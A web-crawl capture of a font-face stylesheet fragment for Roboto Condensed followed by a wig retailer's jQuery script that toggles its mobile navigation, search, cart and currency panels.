	src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url("RobotoCondensed-Light.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 300;
	src: local('Roboto Condensed Light Italic'), local('RobotoCondensed-LightItalic'), url("RobotoCondensed-LightItalic.ttf") format('truetype');
}

/* Normal */
/*
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 400;
	src: local('Roboto Condensed Regular'), local('RobotoCondensed-Regular'), url("RobotoCondensed-Regular.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 400;
	src: local('Roboto Condensed Italic'), local('RobotoCondensed-Italic'), url("RobotoCondensed-Italic.ttf") format('truetype');
}

/* Bold */
/*
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url("RobotoCondensed-Bold.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 700;
	src: local('Roboto Condensed Bold Italic'), local('RobotoCondensed-BoldItalic'), url("RobotoCondensed-BoldItalic.ttf") format('truetype');
}
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.aprillacewigs.com/js/mobile.js
body_size: 957
content:
$(document).ready(function() {
    $('#subCategoriesMobile').html($('#categories_block_left .block_content').html());
    $('#informationItemsMobile').html($('#informations_block_left .block_content').clone());
    var userInfoBlock = '<li>' + $("#left_column .myaccount h4").html() + '</li>';
    userInfoBlock += $("#left_column .myaccount .block_content .bullet").html();
    userInfoBlock += '<li>' + $("#left_column .myaccount .block_content .logout").html() + '</li>';
    $('#userInfoMobile .tree').html(userInfoBlock);
    $('#cart-block-mobile').html($('#cart_block').clone());
    $('#center_column').append($('.new_products_mobile').clone());
    $('#center_column').append($('.best_seller_mobile').clone());
    $('.headerMenu').click(function(){
        if($('#top-nav-mobile').hasClass('hidden')){
            $('#top-nav-mobile ul .subMenu').css('display', 'none');
            $('#top-nav-mobile ul li').css('background-color','rgb(70,70,70)');
            $('#top-nav-mobile').find('.condition').html('+');
            $('.headerItem').addClass('hidden');
            $('#top-nav-mobile').removeClass('hidden');
            $('.headerTopItem').css('background-color','black');
            $('.headerMenu').css('background-color','rgb(70,70,70)');
        } else {
            $('#top-nav-mobile').addClass('hidden');
            $('.headerTopItem').css('background-color','black');
        }
    });
    $('.headerSearch').click(function(){
        if($('#search-block-top-mobile').hasClass('hidden')){
            $('.headerTopItem').css('background-color','black');
            $('.headerSearch').css('background-color','rgb(70,70,70)');
            $('.headerItem').addClass('hidden');
            $('#search-block-top-mobile').removeClass('hidden');
        } else {
            $('.headerTopItem').css('background-color','black');
            $('#search-block-top-mobile').addClass('hidden');
        }
    });
    $('.headerBasket').click(function(){
        if($('#cart-block-mobile').hasClass('hidden')){
            $('.headerTopItem').css('background-color','black');
            $('.headerBasket').css('background-color','rgb(70,70,70)');
            $('.headerItem').addClass('hidden');
            $('#cart-block-mobile').removeClass('hidden');
        } else {
            $('.headerTopItem').css('background-color','black');
            $('#cart-block-mobile').addClass('hidden');
        }
    });
    $('.headerCurrency').click(function(){
        if($('.currencies_block_top_mobile').hasClass('hidden')){
            $('.headerTopItem').css('background-color','black');
            $('.headerCurrency').css('background-color','rgb(70,70,70)');
            $('.headerItem').addClass('hidden');
            $('.currencies_block_top_mobile').removeClass('hidden');
        } else {
            $('.headerTopItem').css('background-color','black');
            $('.currencies_block_top_mobile').addClass('hidden');
        }
    });
    $('.hasSubMenu').click(function(e){
        e.preventDefault();
        if($(this).attr('openElement') != 'undefined'){
            var elem = '#' + $(this).attr('openElement');
            $(elem).toggle('fast');
            if($(this).find('.condition').html() == '+') {
                $(this).find('.condition').html('-');
                $(this).css('background-color','rgb(51,51,51)');
            } else {
                $(this).find('.condition').html('+');
                $(this).css('background-color','rgb(70,70,70)');
            }
        }   
    });
    $('#search-block-top-mobile .searchLogo').click(function(){
        $('#search-block-top-mobile form').submit();
    });
    $('#search-block-top-mobile .searchClose').click(function(){
        $('.headerTopItem').css('background-color','black');
        $('#search-block-top-mobile').addClass('hidden');
    });
    $('.product_desc_mobile_detail').click(function(){
        if($(this).next().hasClass('hidden')) {
           $(this).next().removeClass('hidden');
           $(this).html("Hide product details");
        } else {
           $(this).next().addClass('hidden');
           $(this).html("Show product details");
        }
    });
    (function($) {
        $("*").click(function (elem) {
            if ($(elem.target).closest("#top-nav-mobile").length === 0
                    && $(elem.target).closest(".headerTopItem").length === 0
                    && $(elem.target).closest("#search-block-top-mobile").length === 0
                    && $(elem.target).closest("#cart-block-mobile").length === 0
                    && $(elem.target).closest(".currencies_block_top_mobile").length === 0) {
                if(!$('#top-nav-mobile').hasClass('hidden'))
                {
                    $('#top-nav-mobile').addClass('hidden');
                }
                if(!$('#search-block-top-mobile').hasClass('hidden'))
                {
                    $('#search-block-top-mobile').addClass('hidden');
                }
                if(!$('#cart-block-mobile').hasClass('hidden'))
                {
                    $('#cart-block-mobile').addClass('hidden');
                }
                if(!$('.currencies_block_top_mobile').hasClass('hidden'))
                {
                    $('.currencies_block_top_mobile').addClass('hidden');
                }
                $('.headerTopItem').css('background-color','black');
            }
       });
    })(newJquery )  
});
